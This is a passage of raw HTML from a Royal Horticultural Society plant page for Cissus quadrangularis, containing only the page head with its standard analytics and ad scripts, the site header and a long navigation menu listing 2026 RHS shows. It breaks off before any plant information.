

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/3854/cissus-quadrangularis/details
body_size: 17014
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Cissus quadrangularis |  Cactus Succulent/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['3854']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/3854/cissus-quadrangularis/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Cissus quadrangularis |  Cactus Succulent/RHS">
<meta property="og:description" content="Find help &amp; information on Cissus quadrangularis  Cactus Succulent from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/3854/cissus-quadrangularis/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/vami05389.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/vami05389.jpg" />
<meta property="og:image:alt" content="Cissus quadrangularis |  Cactus Succulent/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Cissus quadrangularis |  Cactus Succulent/RHS">
<meta name="twitter:description" content="Find help &amp; information on Cissus quadrangularis  Cactus Succulent from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/vami05389.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/3854/cissus-quadrangularis/details">

<meta name="server-id" content="web-13" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Cissus quadrangularis  Cactus Succulent from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li-->
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
